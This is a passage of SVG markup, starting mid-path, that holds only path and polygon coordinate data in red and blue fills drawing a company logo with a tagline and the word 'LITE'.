		c-7.2,29.9-2.5,54.3,10.4,54.3c12.9,0,29.4-24.4,36.6-54.3C320.1,79.9,315.4,55.6,302.5,55.6L302.5,55.6z M305.8,37.6
		c-28.8,0-60,32.9-69.5,73.3c-9.4,40.4,6.4,73.3,35.2,73.3c28.8,0,60-32.9,69.5-73.3C350.5,70.5,334.7,37.6,305.8,37.6L305.8,37.6z
		 M377.1,40.5C381,4,408-3.8,445.6,1.5c-5.3,1.3-16.7,3.7-27.1,12.9c-7.9,7-16.8,21.1-12.3,25.9c3.3,0,6.6,0,10.1,0l-5.1,15.9
		c-0.2,0.7-9-2.5-12.1,9c-4.9,18.1-9.9,36.3-14.8,54.4c-1.6,5.8-8.6,27.6-10.2,33.5c-1.9,5.1,0.1,8.2,6.1,9.4
		c-1.1,4.9-2.2,9.9-3.4,14.8c-17.1-0.2-34.1-0.5-51.2-0.7c1.6-4.7,2.8-9.4,4.3-14.2c7.2-0.5,11.8-0.8,13.2-8.8
		c8.3-28.8,16.6-57.5,24.9-86.3c2-5.7,0.3-9.9-9.4-10.8c1.6-5.4,3.1-10.8,4.7-16.2C368,40.6,372.6,40.5,377.1,40.5L377.1,40.5z
		 M476.8,15.4l-14.5,49.8c-4.9,18.1-9.9,36.3-14.8,54.4c-1.6,5.8-8.6,27.6-10.2,33.5c-1.9,5.1,0.1,8.2,6.1,9.4
		c-1.1,4.9-2.2,9.9-3.4,14.8c-17.1-0.2-34.1-0.5-51.2-0.7c1.6-4.7,2.8-9.4,4.3-14.2c7.2-0.5,11.8-0.8,13.2-8.8
		c8.3-28.8,16.6-57.5,24.9-86.3c2-5.7,0.3-9.9-9.4-10.8c1.6-5.4,3.1-10.8,4.7-16.2C447.7,41.6,460.8,31.4,476.8,15.4L476.8,15.4z
		 M531.5,11.4c-2.6,9.7-5.1,19.3-7.7,29c3.3,0,15.3,0,18.7,0l-5.1,15.9c-0.1,0.3-9.6-0.1-12,0.3c-3.1,0.5-7,2.3-8.7,8.8
		c-4.9,18.1-9.9,36.3-14.8,54.4c-1.6,5.8-8,26-9.6,31.8c-1.5,4,0.7,6.8,4,8.4c0.9,0.4,8.2,0.8,9.5,1.1c-1.1,4.9-2.2,11.5-3.4,16.5
		c-10.3,0.3-18.6,0.7-25.4,0.3c-8.5-0.5-19.1-4.9-16.5-23.9c8.3-28.8,16.6-57.5,24.9-86.3c2-5.7,0.3-9.9-9.4-10.8
		c1.6-5.4,3.1-10.8,4.7-16.2C503.7,40.5,516.4,28.7,531.5,11.4L531.5,11.4z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#ED1C24" d="M25,259.5h-4.7l-1.9-4.8H10l-1.7,4.8H3.7l8.2-21.2h4.5L25,259.5
		L25,259.5z M17.1,251.2l-2.9-7.9l-2.9,7.9H17.1L17.1,251.2z M40.6,248.7l-4,0.7c-0.1-0.8-0.4-1.4-0.9-1.8c-0.5-0.4-1.1-0.6-1.9-0.6
		c-1,0-1.8,0.4-2.4,1c-0.6,0.7-0.9,1.9-0.9,3.5c0,1.8,0.3,3.1,0.9,3.9c0.6,0.7,1.4,1.1,2.5,1.1c0.8,0,1.4-0.2,1.9-0.7
		c0.5-0.4,0.8-1.2,1-2.3l4,0.7c-0.4,1.8-1.2,3.2-2.4,4.1c-1.2,0.9-2.7,1.4-4.7,1.4c-2.2,0-4-0.7-5.4-2.1c-1.3-1.4-2-3.4-2-5.9
		c0-2.5,0.7-4.5,2-5.9c1.3-1.4,3.2-2.1,5.4-2.1c1.9,0,3.4,0.4,4.5,1.2C39.3,245.9,40.1,247.1,40.6,248.7L40.6,248.7z M57,248.7
		l-4,0.7c-0.1-0.8-0.4-1.4-0.9-1.8c-0.5-0.4-1.1-0.6-1.9-0.6c-1,0-1.8,0.4-2.4,1c-0.6,0.7-0.9,1.9-0.9,3.5c0,1.8,0.3,3.1,0.9,3.9
		c0.6,0.7,1.4,1.1,2.5,1.1c0.8,0,1.4-0.2,1.9-0.7c0.5-0.4,0.8-1.2,1-2.3l4,0.7c-0.4,1.8-1.2,3.2-2.4,4.1c-1.2,0.9-2.7,1.4-4.7,1.4
		c-2.2,0-4-0.7-5.4-2.1c-1.3-1.4-2-3.4-2-5.9c0-2.5,0.7-4.5,2-5.9c1.3-1.4,3.2-2.1,5.4-2.1c1.9,0,3.4,0.4,4.5,1.2
		C55.7,245.9,56.5,247.1,57,248.7L57,248.7z M59.2,251.7c0-1.3,0.3-2.7,1-3.9c0.7-1.3,1.6-2.2,2.8-2.9c1.2-0.7,2.6-1,4.1-1
		c2.3,0,4.2,0.8,5.7,2.3c1.5,1.5,2.2,3.4,2.2,5.7c0,2.3-0.7,4.2-2.2,5.8c-1.5,1.5-3.4,2.3-5.7,2.3c-1.4,0-2.7-0.3-4-1
		c-1.3-0.6-2.2-1.6-2.9-2.8C59.5,254.9,59.2,253.4,59.2,251.7L59.2,251.7z M63.3,251.9c0,1.5,0.4,2.7,1.1,3.5
		c0.7,0.8,1.6,1.2,2.7,1.2s1.9-0.4,2.7-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.5-0.4-2.7-1.1-3.5c-0.7-0.8-1.6-1.2-2.7-1.2s-2,0.4-2.7,1.2
		C63.7,249.2,63.3,250.4,63.3,251.9L63.3,251.9z M88.3,259.5v-2.3c-0.6,0.8-1.3,1.5-2.2,1.9c-0.9,0.5-1.9,0.7-2.9,0.7
		c-1,0-2-0.2-2.8-0.7c-0.8-0.5-1.4-1.1-1.8-1.9c-0.4-0.8-0.5-2-0.5-3.4v-9.7h4.1v7c0,2.2,0.1,3.5,0.2,4c0.1,0.5,0.4,0.9,0.8,1.2
		c0.4,0.3,0.9,0.4,1.5,0.4c0.7,0,1.3-0.2,1.9-0.6c0.5-0.4,0.9-0.9,1.1-1.4c0.2-0.6,0.3-1.9,0.3-4.1v-6.5H92v15.3H88.3L88.3,259.5z
		 M110.2,259.5h-4.1v-7.8c0-1.7-0.1-2.7-0.3-3.2c-0.2-0.5-0.5-0.9-0.8-1.1c-0.4-0.3-0.9-0.4-1.4-0.4c-0.7,0-1.3,0.2-1.9,0.6
		c-0.6,0.4-0.9,0.9-1.1,1.5c-0.2,0.6-0.3,1.8-0.3,3.5v6.9h-4.1v-15.3h3.8v2.3c1.3-1.7,3-2.6,5.1-2.6c0.9,0,1.7,0.2,2.5,0.5
		c0.7,0.3,1.3,0.7,1.7,1.2c0.4,0.5,0.6,1.1,0.8,1.7c0.2,0.6,0.2,1.5,0.2,2.7L110.2,259.5L110.2,259.5z M121.3,244.2v3.2h-2.8v6.2
		c0,1.3,0,2,0.1,2.2c0.1,0.2,0.2,0.4,0.4,0.5c0.2,0.1,0.4,0.2,0.7,0.2c0.4,0,0.9-0.1,1.6-0.4l0.3,3.1c-0.9,0.4-2,0.6-3.2,0.6
		c-0.7,0-1.4-0.1-2-0.4c-0.6-0.2-1-0.6-1.3-1c-0.3-0.4-0.5-0.9-0.6-1.6c-0.1-0.5-0.1-1.4-0.1-2.9v-6.7h-1.9v-3.2h1.9v-3.1l4.1-2.4
		v5.4H121.3L121.3,244.2z M127.2,248.9l-3.7-0.7c0.4-1.5,1.1-2.6,2.1-3.3c1-0.7,2.5-1.1,4.5-1.1c1.8,0,3.2,0.2,4,0.6
		c0.9,0.4,1.5,1,1.9,1.6c0.4,0.7,0.5,1.9,0.5,3.6l0,4.7c0,1.3,0.1,2.3,0.2,3c0.1,0.6,0.4,1.3,0.7,2.1h-4c-0.1-0.3-0.2-0.7-0.4-1.2
		c-0.1-0.2-0.1-0.4-0.1-0.5c-0.7,0.7-1.4,1.2-2.2,1.5c-0.8,0.3-1.6,0.5-2.5,0.5c-1.6,0-2.8-0.4-3.7-1.3c-0.9-0.9-1.4-1.9-1.4-3.3
		c0-0.9,0.2-1.6,0.6-2.3c0.4-0.7,1-1.2,1.7-1.6c0.7-0.4,1.8-0.7,3.2-0.9c1.9-0.4,3.2-0.7,3.9-1v-0.4c0-0.8-0.2-1.3-0.6-1.7
		c-0.4-0.3-1.1-0.5-2.2-0.5c-0.7,0-1.3,0.1-1.7,0.4C127.8,247.7,127.5,248.2,127.2,248.9L127.2,248.9z M132.6,252.2
		c-0.5,0.2-1.3,0.4-2.5,0.6c-1.1,0.2-1.9,0.5-2.2,0.7c-0.5,0.4-0.8,0.9-0.8,1.4c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,1,0.6,1.6,0.6
		c0.7,0,1.4-0.2,2.1-0.7c0.5-0.4,0.8-0.8,1-1.3c0.1-0.3,0.2-1,0.2-2V252.2L132.6,252.2z M140.5,259.5v-21.2h4.1v7.6
		c1.3-1.4,2.7-2.1,4.4-2.1c1.9,0,3.4,0.7,4.6,2c1.2,1.4,1.8,3.3,1.8,5.8c0,2.6-0.6,4.6-1.9,6.1c-1.2,1.4-2.8,2.1-4.5,2.1
		c-0.9,0-1.7-0.2-2.6-0.7c-0.9-0.4-1.6-1.1-2.2-1.9v2.3H140.5L140.5,259.5z M144.5,251.5c0,1.6,0.3,2.8,0.7,3.5
		c0.7,1.1,1.6,1.6,2.8,1.6c0.9,0,1.7-0.4,2.3-1.1c0.6-0.8,0.9-2,0.9-3.6c0-1.7-0.3-3-1-3.8c-0.6-0.8-1.4-1.2-2.4-1.2
		c-1,0-1.8,0.4-2.4,1.1C144.8,248.9,144.5,250,144.5,251.5L144.5,251.5z M158.7,259.5v-21.2h4.1v21.2H158.7L158.7,259.5z
		 M175.8,254.7l4,0.7c-0.5,1.5-1.3,2.6-2.5,3.4c-1.1,0.8-2.5,1.2-4.2,1.2c-2.7,0-4.6-0.9-5.9-2.6c-1-1.4-1.5-3.2-1.5-5.3
		c0-2.5,0.7-4.5,2-6c1.3-1.4,3-2.2,5-2.2c2.3,0,4.1,0.8,5.4,2.3c1.3,1.5,1.9,3.8,1.9,6.9h-10.2c0,1.2,0.4,2.1,1,2.8
		c0.6,0.7,1.4,1,2.3,1c0.6,0,1.2-0.2,1.6-0.5C175.2,256,175.6,255.4,175.8,254.7L175.8,254.7z M176,250.6c0-1.2-0.3-2.1-0.9-2.7
		c-0.6-0.6-1.3-0.9-2.1-0.9c-0.9,0-1.6,0.3-2.2,1c-0.6,0.6-0.9,1.5-0.9,2.6H176L176,250.6z M208.1,238.4h7.8c1.8,0,3.1,0.1,4,0.4
		c1.2,0.4,2.3,1,3.2,2c0.9,0.9,1.6,2.1,2,3.4c0.5,1.4,0.7,3,0.7,5c0,1.7-0.2,3.2-0.6,4.5c-0.5,1.5-1.3,2.8-2.3,3.7
		c-0.7,0.7-1.7,1.3-3,1.7c-0.9,0.3-2.2,0.4-3.8,0.4h-8V238.4L208.1,238.4z M212.4,242v14h3.2c1.2,0,2.1-0.1,2.6-0.2
		c0.7-0.2,1.3-0.5,1.7-0.9c0.5-0.4,0.8-1.1,1.1-2c0.3-0.9,0.4-2.2,0.4-3.9c0-1.6-0.1-2.9-0.4-3.8c-0.3-0.9-0.7-1.6-1.2-2.1
		c-0.5-0.5-1.2-0.8-2-1c-0.6-0.1-1.8-0.2-3.5-0.2H212.4L212.4,242z M238.3,254.7l4,0.7c-0.5,1.5-1.3,2.6-2.5,3.4
		c-1.1,0.8-2.5,1.2-4.2,1.2c-2.7,0-4.6-0.9-5.9-2.6c-1-1.4-1.5-3.2-1.5-5.3c0-2.5,0.7-4.5,2-6c1.3-1.4,3-2.2,5-2.2
		c2.3,0,4.1,0.8,5.4,2.3c1.3,1.5,1.9,3.8,1.9,6.9h-10.2c0,1.2,0.4,2.1,1,2.8c0.6,0.7,1.4,1,2.3,1c0.6,0,1.2-0.2,1.6-0.5
		C237.8,256,238.1,255.4,238.3,254.7L238.3,254.7z M238.6,250.6c0-1.2-0.3-2.1-0.9-2.7c-0.6-0.6-1.3-0.9-2.1-0.9
		c-0.9,0-1.6,0.3-2.2,1c-0.6,0.6-0.9,1.5-0.9,2.6H238.6L238.6,250.6z M245.8,244.2h3.8v2.3c0.5-0.8,1.2-1.4,2-1.9
		c0.8-0.5,1.8-0.7,2.8-0.7c1.8,0,3.3,0.7,4.5,2.1c1.2,1.4,1.9,3.3,1.9,5.8c0,2.6-0.6,4.6-1.9,6c-1.3,1.4-2.8,2.1-4.6,2.1
		c-0.8,0-1.6-0.2-2.3-0.5c-0.7-0.3-1.4-0.9-2.2-1.7l0,7.7h-4.1V244.2L245.8,244.2z M249.8,251.6c0,1.7,0.3,3,1,3.8
		c0.7,0.8,1.5,1.2,2.5,1.2c0.9,0,1.7-0.4,2.4-1.1c0.6-0.8,0.9-2,0.9-3.7c0-1.6-0.3-2.8-1-3.6c-0.6-0.8-1.4-1.2-2.4-1.2
		c-1,0-1.8,0.4-2.5,1.1C250.1,249,249.8,250.1,249.8,251.6L249.8,251.6z M272.9,254.7l4,0.7c-0.5,1.5-1.3,2.6-2.5,3.4
		c-1.1,0.8-2.5,1.2-4.2,1.2c-2.7,0-4.6-0.9-5.9-2.6c-1-1.4-1.5-3.2-1.5-5.3c0-2.5,0.7-4.5,2-6c1.3-1.4,3-2.2,5-2.2
		c2.3,0,4.1,0.8,5.4,2.3c1.3,1.5,1.9,3.8,1.9,6.9H267c0,1.2,0.4,2.1,1,2.8c0.6,0.7,1.4,1,2.3,1c0.6,0,1.2-0.2,1.6-0.5
		C272.3,256,272.6,255.4,272.9,254.7L272.9,254.7z M273.1,250.6c0-1.2-0.3-2.1-0.9-2.7c-0.6-0.6-1.3-0.9-2.1-0.9
		c-0.9,0-1.6,0.3-2.2,1c-0.6,0.6-0.9,1.5-0.9,2.6H273.1L273.1,250.6z M294.4,259.5h-4.1v-7.8c0-1.7-0.1-2.7-0.3-3.2
		c-0.2-0.5-0.5-0.9-0.8-1.1c-0.4-0.3-0.9-0.4-1.4-0.4c-0.7,0-1.3,0.2-1.9,0.6c-0.6,0.4-0.9,0.9-1.1,1.5c-0.2,0.6-0.3,1.8-0.3,3.5
		v6.9h-4.1v-15.3h3.8v2.3c1.3-1.7,3-2.6,5.1-2.6c0.9,0,1.7,0.2,2.5,0.5c0.7,0.3,1.3,0.7,1.7,1.2c0.4,0.5,0.6,1.1,0.8,1.7
		c0.2,0.6,0.2,1.5,0.2,2.7L294.4,259.5L294.4,259.5z M312.6,259.5h-3.8v-2.3c-0.6,0.9-1.4,1.5-2.2,2c-0.9,0.4-1.7,0.6-2.6,0.6
		c-1.8,0-3.3-0.7-4.5-2.1c-1.3-1.4-1.9-3.4-1.9-5.9c0-2.6,0.6-4.6,1.8-5.9c1.2-1.4,2.8-2,4.6-2c1.7,0,3.2,0.7,4.4,2.1v-7.6h4.1
		V259.5L312.6,259.5z M301.7,251.5c0,1.6,0.2,2.8,0.7,3.6c0.6,1.1,1.6,1.6,2.7,1.6c0.9,0,1.7-0.4,2.4-1.2c0.7-0.8,1-2,1-3.6
		c0-1.8-0.3-3-1-3.8c-0.6-0.8-1.4-1.2-2.4-1.2c-1,0-1.8,0.4-2.4,1.1C302.1,248.9,301.7,250,301.7,251.5L301.7,251.5z M319.6,248.9
		l-3.7-0.7c0.4-1.5,1.1-2.6,2.1-3.3c1-0.7,2.5-1.1,4.5-1.1c1.8,0,3.2,0.2,4,0.6c0.9,0.4,1.5,1,1.9,1.6c0.4,0.7,0.5,1.9,0.5,3.6
		l0,4.7c0,1.3,0.1,2.3,0.2,3c0.1,0.6,0.4,1.3,0.7,2.1h-4c-0.1-0.3-0.2-0.7-0.4-1.2c-0.1-0.2-0.1-0.4-0.1-0.5
		c-0.7,0.7-1.4,1.2-2.2,1.5c-0.8,0.3-1.6,0.5-2.5,0.5c-1.6,0-2.8-0.4-3.7-1.3c-0.9-0.9-1.4-1.9-1.4-3.3c0-0.9,0.2-1.6,0.6-2.3
		c0.4-0.7,1-1.2,1.7-1.6c0.7-0.4,1.8-0.7,3.2-0.9c1.9-0.4,3.2-0.7,3.9-1v-0.4c0-0.8-0.2-1.3-0.6-1.7c-0.4-0.3-1.1-0.5-2.2-0.5
		c-0.7,0-1.3,0.1-1.7,0.4C320.2,247.7,319.9,248.2,319.6,248.9L319.6,248.9z M325,252.2c-0.5,0.2-1.3,0.4-2.5,0.6
		c-1.1,0.2-1.9,0.5-2.2,0.7c-0.5,0.4-0.8,0.9-0.8,1.4c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,1,0.6,1.6,0.6c0.7,0,1.4-0.2,2.1-0.7
		c0.5-0.4,0.8-0.8,1-1.3c0.1-0.3,0.2-1,0.2-2V252.2L325,252.2z M332.9,259.5v-21.2h4.1v7.6c1.3-1.4,2.7-2.1,4.4-2.1
		c1.9,0,3.4,0.7,4.6,2c1.2,1.4,1.8,3.3,1.8,5.8c0,2.6-0.6,4.6-1.9,6.1c-1.2,1.4-2.8,2.1-4.5,2.1c-0.9,0-1.7-0.2-2.6-0.7
		c-0.9-0.4-1.6-1.1-2.2-1.9v2.3H332.9L332.9,259.5z M336.9,251.5c0,1.6,0.3,2.8,0.7,3.5c0.7,1.1,1.6,1.6,2.8,1.6
		c0.9,0,1.7-0.4,2.3-1.1c0.6-0.8,0.9-2,0.9-3.6c0-1.7-0.3-3-1-3.8c-0.6-0.8-1.4-1.2-2.4-1.2c-1,0-1.8,0.4-2.4,1.1
		C337.2,248.9,336.9,250,336.9,251.5L336.9,251.5z M351.1,259.5v-21.2h4.1v21.2H351.1L351.1,259.5z M368.2,254.7l4,0.7
		c-0.5,1.5-1.3,2.6-2.5,3.4c-1.1,0.8-2.5,1.2-4.2,1.2c-2.7,0-4.6-0.9-5.9-2.6c-1-1.4-1.5-3.2-1.5-5.3c0-2.5,0.7-4.5,2-6
		c1.3-1.4,3-2.2,5-2.2c2.3,0,4.1,0.8,5.4,2.3c1.3,1.5,1.9,3.8,1.9,6.9h-10.2c0,1.2,0.4,2.1,1,2.8c0.6,0.7,1.4,1,2.3,1
		c0.6,0,1.2-0.2,1.6-0.5C367.7,256,368,255.4,368.2,254.7L368.2,254.7z M368.4,250.6c0-1.2-0.3-2.1-0.9-2.7
		c-0.6-0.6-1.3-0.9-2.1-0.9c-0.9,0-1.6,0.3-2.2,1c-0.6,0.6-0.9,1.5-0.9,2.6H368.4L368.4,250.6z M400.5,259.5v-21.2h6.9
		c2.6,0,4.3,0.1,5.1,0.3c1.2,0.3,2.2,1,3.1,2.1c0.8,1.1,1.2,2.4,1.2,4.1c0,1.3-0.2,2.4-0.7,3.3c-0.5,0.9-1.1,1.6-1.8,2.1
		c-0.7,0.5-1.5,0.8-2.2,1c-1,0.2-2.5,0.3-4.4,0.3h-2.8v8H400.5L400.5,259.5z M404.8,242v6h2.3c1.7,0,2.8-0.1,3.4-0.3
		c0.6-0.2,1-0.6,1.3-1c0.3-0.5,0.5-1,0.5-1.6c0-0.8-0.2-1.4-0.7-1.9c-0.4-0.5-1-0.8-1.7-0.9c-0.5-0.1-1.5-0.1-3.1-0.1H404.8
		L404.8,242z M424.1,259.5h-4.1v-15.3h3.8v2.2c0.6-1,1.2-1.7,1.7-2c0.5-0.3,1.1-0.5,1.8-0.5c0.9,0,1.8,0.3,2.7,0.8l-1.3,3.5
		c-0.7-0.4-1.3-0.7-1.9-0.7c-0.6,0-1.1,0.2-1.4,0.5c-0.4,0.3-0.7,0.9-0.9,1.7c-0.2,0.8-0.3,2.5-0.3,5.1V259.5L424.1,259.5z
		 M430.8,251.7c0-1.3,0.3-2.7,1-3.9c0.7-1.3,1.6-2.2,2.8-2.9c1.2-0.7,2.6-1,4.1-1c2.3,0,4.2,0.8,5.7,2.3c1.5,1.5,2.2,3.4,2.2,5.7
		c0,2.3-0.7,4.2-2.2,5.8c-1.5,1.5-3.4,2.3-5.7,2.3c-1.4,0-2.7-0.3-4-1c-1.3-0.6-2.2-1.6-2.9-2.8
		C431.1,254.9,430.8,253.4,430.8,251.7L430.8,251.7z M435,251.9c0,1.5,0.4,2.7,1.1,3.5c0.7,0.8,1.6,1.2,2.7,1.2s1.9-0.4,2.7-1.2
		c0.7-0.8,1.1-2,1.1-3.5c0-1.5-0.4-2.7-1.1-3.5c-0.7-0.8-1.6-1.2-2.7-1.2s-2,0.4-2.7,1.2C435.3,249.2,435,250.4,435,251.9L435,251.9
		z M448,244.2h2.3V243c0-1.3,0.1-2.3,0.4-2.9c0.3-0.6,0.8-1.2,1.5-1.6c0.7-0.4,1.7-0.6,2.8-0.6c1.2,0,2.3,0.2,3.4,0.5l-0.5,2.8
		c-0.6-0.2-1.3-0.2-1.9-0.2c-0.6,0-1,0.1-1.3,0.4c-0.3,0.3-0.4,0.8-0.4,1.6v1.1h3v3.2h-3v12.1h-4.1v-12.1H448V244.2L448,244.2z
		 M459.7,242.1v-3.8h4.1v3.8H459.7L459.7,242.1z M459.7,259.5v-15.3h4.1v15.3H459.7L459.7,259.5z M474.9,244.2v3.2h-2.8v6.2
		c0,1.3,0,2,0.1,2.2c0.1,0.2,0.2,0.4,0.4,0.5c0.2,0.1,0.4,0.2,0.7,0.2c0.4,0,0.9-0.1,1.6-0.4l0.3,3.1c-0.9,0.4-2,0.6-3.2,0.6
		c-0.7,0-1.4-0.1-2-0.4c-0.6-0.2-1-0.6-1.3-1c-0.3-0.4-0.5-0.9-0.6-1.6c-0.1-0.5-0.1-1.4-0.1-2.9v-6.7h-1.9v-3.2h1.9v-3.1l4.1-2.4
		v5.4H474.9L474.9,244.2z M480.8,248.9l-3.7-0.7c0.4-1.5,1.1-2.6,2.1-3.3c1-0.7,2.5-1.1,4.5-1.1c1.8,0,3.2,0.2,4,0.6
		c0.9,0.4,1.5,1,1.9,1.6c0.4,0.7,0.5,1.9,0.5,3.6l0,4.7c0,1.3,0.1,2.3,0.2,3c0.1,0.6,0.4,1.3,0.7,2.1h-4c-0.1-0.3-0.2-0.7-0.4-1.2
		c-0.1-0.2-0.1-0.4-0.1-0.5c-0.7,0.7-1.4,1.2-2.2,1.5c-0.8,0.3-1.6,0.5-2.5,0.5c-1.6,0-2.8-0.4-3.7-1.3c-0.9-0.9-1.4-1.9-1.4-3.3
		c0-0.9,0.2-1.6,0.6-2.3c0.4-0.7,1-1.2,1.7-1.6c0.7-0.4,1.8-0.7,3.2-0.9c1.9-0.4,3.2-0.7,3.9-1l0-0.4c0-0.8-0.2-1.3-0.6-1.7
		c-0.4-0.3-1.1-0.5-2.2-0.5c-0.7,0-1.3,0.1-1.7,0.4C481.3,247.7,481,248.2,480.8,248.9L480.8,248.9z M486.2,252.2
		c-0.5,0.2-1.3,0.4-2.5,0.6c-1.1,0.2-1.9,0.5-2.2,0.7c-0.5,0.4-0.8,0.9-0.8,1.4c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,1,0.6,1.6,0.6
		c0.7,0,1.4-0.2,2.1-0.7c0.5-0.4,0.8-0.8,1-1.3c0.1-0.3,0.2-1,0.2-2L486.2,252.2L486.2,252.2z M494,259.5v-21.2h4.1v7.6
		c1.3-1.4,2.7-2.1,4.4-2.1c1.9,0,3.4,0.7,4.6,2c1.2,1.4,1.8,3.3,1.8,5.8c0,2.6-0.6,4.6-1.9,6.1c-1.2,1.4-2.8,2.1-4.5,2.1
		c-0.9,0-1.7-0.2-2.6-0.7c-0.9-0.4-1.6-1.1-2.2-1.9l0,2.3H494L494,259.5z M498,251.5c0,1.6,0.3,2.8,0.7,3.5c0.7,1.1,1.6,1.6,2.8,1.6
		c0.9,0,1.7-0.4,2.3-1.1c0.6-0.8,0.9-2,0.9-3.6c0-1.7-0.3-3-1-3.8c-0.6-0.8-1.4-1.2-2.4-1.2c-1,0-1.8,0.4-2.4,1.1
		C498.4,248.9,498,250,498,251.5L498,251.5z M512.3,259.5v-21.2h4.1v21.2H512.3L512.3,259.5z M529.4,254.7l4,0.7
		c-0.5,1.5-1.3,2.6-2.5,3.4c-1.1,0.8-2.5,1.2-4.2,1.2c-2.7,0-4.6-0.9-5.9-2.6c-1-1.4-1.5-3.2-1.5-5.3c0-2.5,0.7-4.5,2-6
		c1.3-1.4,3-2.2,5-2.2c2.3,0,4.1,0.8,5.4,2.3c1.3,1.5,1.9,3.8,1.9,6.9h-10.2c0,1.2,0.4,2.1,1,2.8c0.6,0.7,1.4,1,2.3,1
		c0.6,0,1.2-0.2,1.6-0.5C528.8,256,529.1,255.4,529.4,254.7L529.4,254.7z M529.6,250.6c0-1.2-0.3-2.1-0.9-2.7
		c-0.6-0.6-1.3-0.9-2.1-0.9c-0.9,0-1.6,0.3-2.2,1c-0.6,0.6-0.9,1.5-0.9,2.6H529.6L529.6,250.6z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#00AEEF" d="M192,265.8V238h3.2v27.8H192L192,265.8z M384.4,265.8V238h3.2
		v27.8H384.4L384.4,265.8z"/>
	<polygon fill="#00AEEF" points="389.6,219 389.6,190.2 397.4,190.2 397.4,214.1 416.9,214.1 416.9,219 389.6,219 	"/>
	<polygon fill="#00AEEF" points="422.3,219 422.3,190 430.1,190 430.1,219 422.3,219 	"/>
	<polygon fill="#00AEEF" points="446.4,219 446.4,194.9 434.9,194.9 434.9,190 465.7,190 465.7,194.9 454.3,194.9 454.3,219 
		446.4,219 	"/>
	<polygon fill="#00AEEF" points="470.8,219 470.8,190 499.6,190 499.6,194.9 478.7,194.9 478.7,201.3 498.1,201.3 498.1,206.2 
		478.7,206.2 478.7,214.1 500.4,214.1 500.4,219 470.8,219 	"/>
</g>
</svg>
